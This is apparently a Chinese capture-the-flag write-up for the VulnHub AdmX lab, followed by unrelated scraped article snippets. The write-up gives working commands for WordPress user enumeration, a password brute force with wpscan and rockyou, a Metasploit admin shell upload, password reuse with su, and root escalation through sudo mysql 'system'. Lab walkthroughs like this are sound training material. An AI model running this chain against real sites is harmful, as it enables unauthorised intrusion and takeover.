PENETRATION第一步

PENETRATION第一步

第一次去打靶机,本来都快成功了,电脑蓝屏警告了。。。(=_=)

靶机下载连接

(https://download.vulnhub.com/admx/AdmX_new.7z)



信息收集

nmap扫描

.

开启了80端口,打开看一下,是ubuntu

扫一下目录

dirb http://192.168.254.159 /usr/share/wordlists/dirb/big.txt

发现有wordpress。

直接上wpscan,扫描一下。

wpscan --url http://192.168.0.210/wordpress --enumerate u

发现了admin,利用wpscan对密码进行爆破,得到密码adam14

wpscan --url http://192.168.0.210/wordpress -U admin -P /usr/share/wordlists/rockyou.txt

反弹shell

利用msfconsole,search wp_admin_shell_upload

show options看一看设置哪些部分

set username admin

set password adam14

set rhosts 192.168.0.210

set targeturi /wordpress

设置完后直接run起来,过一会反弹shell。

输入shell

meterpreter > shell

Process 1992 created.

Channel 0 created.

sh: 0: getcwd() failed: No such file or directory

sh: 0: getcwd() failed: No such file or directory

看一下id

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

找第一个flag

cd /home

看目录下文件

ls

有wpadmin

cd /home/wpadmin

ls

cat local.txt

但是权限不够

cat: local.txt: Permission denied

所以登录wpadmin,进行读取

su wpadmin

Password: adam14

id

uid=1001(wpadmin) gid=1001(wpadmin) groups=1001(wpadmin)

已经是wpadmin,现在进入目录下,读取local.txt

cd /home/wpadmin

ls

local.txt

cat local.txt

153495edec1b606c24947b1335998bd9

查找第二个,在root下面,但是

cd /root

bash: line 5: cd: /root: Permission denied

所以再次提权

cat wp-config.php

能看到数据库密码Wp_Admin#123

define( 'DB_NAME', 'wordpress' );

define( 'DB_USER', 'admin' );

define( 'DB_PASSWORD', 'Wp_Admin#123' );

define( 'DB_HOST', 'localhost' );

define( 'DB_CHARSET', 'utf8mb4' );

define( 'DB_COLLATE', '' );

登录(在交互式界面下)

/bin/sh -i

$ sudo /usr/bin/mysql -u root -D wordpress -p

密码就是Wp_Admin#123

登陆后,查看id是否是root。

$ system id

uid=0(root) gid=0(root) groups=0(root)

进入root文件夹下,寻找文件

$ system cd /root

$ system ls -lha /root

total 36K

drwx------ 5 root root 4.0K May 8 13:42 .

drwxr-xr-x 20 root root 4.0K May 8 11:55 ..

lrwxrwxrwx 1 root root 9 May 8 13:40 .bash_history -> /dev/null

-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc

drwx------ 2 root root 4.0K May 8 13:42 .cache

-rw-r--r-- 1 root root 161 Dec 5 2019 .profile

-r-------- 1 root root 33 May 8 13:40 proof.txt

drwxr-xr-x 3 root root 4.0K May 8 12:11 snap

drwx------ 2 root root 4.0K May 8 12:11 .ssh

-rw-r--r-- 1 root root 227 May 8 13:40 .wget-hsts

打开proof.txt,第二个flag

$ system cat /root/proof.txt

7efd721c8bfff2937c66235f2d0dbac1

PENETRATION第一步的更多相关文章

- 开发thinkphp的第一步就是给Application目录(不包括其下的文件)777权限, 关闭selinux

开发thinkphp的时候, 总是会出现各种个样 的奇怪的毛病, 比如: 说什么Application目录不可写, 比如: 说什么 _STORAGE_WRITE_ERROR, 不能生成 Runtime ...

- ElasticSearch第一步-环境配置

ElasticSearch第一步-环境配置 ElasticSearch第二步-CRUD之Sense ElasticSearch第三步-中文分词 ElasticSearch第四步-查询详解 Elasti ...

- Scala的第一步

第一步:学习使用Scala解释器 开始Scala最简单的方法是使用Scala解释器,它是一个编写Scala表达式和程序的交互式“shell”.在使用Scala之前需要安装Scala,可以参考 Firs ...

- UE4蓝图编程的第一步

认识UE4蓝图中颜色与变量类型: UE4中各个颜色对应着不同的变量,连接点和连线的颜色都在表示此处是什么类型的变量.对于初学者来说一开始看到那么多连接点, 可能会很茫然,搞不清还怎么连,如果知道了颜色 ...

- STM32F407第一步之点亮LED

STM32F407第一步之点亮LED. 要点亮LED,首先了解一下F4的GPIO模块.首先看一下STM32F4数据手册,GPIO模块的内部结构图 看上去有点复杂,不要怕,慢慢理解就可以了.对外引脚那里 ...

- 重制AdvanceWars第一步 -- 搞定地图

首先来聊下高级战争吧Advance Wars,由任天堂旗下的Intelligent Systems开发的战棋游戏.初作诞生于GBA上,后来继续跟进了高战2黑洞崛,而后在下一代掌机DS上也出了三代续作高 ...

- 高德携手阿里云发布“LBS云”,账户打通只是第一步

位置.游戏.视频,是公认的基于云计算的三大移动端应用方向.而今,LBS云有了更多进展,在高价值应用与云平台之间实现了资源打通和融合,高德迈出了实质性的一步. 高德地图副总裁郄建军(左)与阿里云业务总经 ...

- 005.TCP--拼接TCP头部IP头部,实现TCP三次握手的第一步(Linux,原始套接字)

一.目的: 自己拼接IP头,TCP头,计算效验和,将生成的报文用原始套接字发送出去. 若使用tcpdump能监听有对方服务器的包回应,则证明TCP报文是正确的! 二.数据结构: TCP首部结构图: s ...

- Theano2.1.2-基础知识之第一步:代数

来自:http://deeplearning.net/software/theano/tutorial/adding.html Baby Steps - Algebra 一.两个标量相加 在学习the ...

随机推荐

- 第五十三篇 -- MFC美化界面2

IDC_STATIC 1. 设置字体样式 方法1:在OnInitDialog()函数中使用以下语句 CFont * f; f = new CFont; f->CreateFont(50, // ...

- QLabel的使用

现在学习一个简单的控件Label. 第一步:打开designer.exe.拖动一个控件到主窗口,双击可以编辑文字. 第二步:设置字体大小 第三步:设置文字颜色 第四步:设置背景色 第五步:将文字居中 ...

- jvm源码解读--17 Java的wait()、notify()学习

write and debug by 张艳涛 wait()和notify()的通常用法 A线程取得锁,执行wait(),释放锁; B线程取得锁,完成业务后执行notify(),再释放锁; B线程释放锁 ...

- maven 标签 关于<import>标签

标签用途:在dependecyManagement元素下用,合并此import标签上级dependency的groupId和artid中指向依赖的dependecyManagement内容 标 ...

- element UI table 状态显示:禁用-启用 上架-下架

vue2.0+elementUI 解决表单上架下架状态的切换 https://blog.csdn.net/weixin_42507803/article/details/81910297 <el ...

- centos 7 网络静态IP配置文件

TYPE=EthernetPROXY_METHOD=noneBROWSER_ONLY=noBOOTPROTO=staticIPADDR=10.86.128.160GETWAY=10.86.128.1P ...

- python安全编程之指纹识别

什么是cms CMS是Content Management System的缩写,意为"内容管理系统",这是百度百科的解释,意思是相当于网站的建站模板,整个网站架构已经集成好了,只需 ...

- badboy如何录制jmetet脚本

网盘下载: https://pan.baidu.com/s/1mTOEeE47tmk29_wndID3iw 傻瓜式安装即可, 内附教程 1. 打开Badboy, 新建一个文件 2. 输入要录制的网址 ...

- maven的setting配置远程仓库

maven的setting,配置远程库. <mirror> <id>nexus-aliyun</id> <mirrorOf>central</mi ...

- kivy之Button常用属性实操练习

kivy提供了Button按钮一系列属性来改变样式,下面列了常用的一些Button属性并用实操案例进行演练学习. 新建一个main.py,内容代码如下: from kivy.app import Ap ...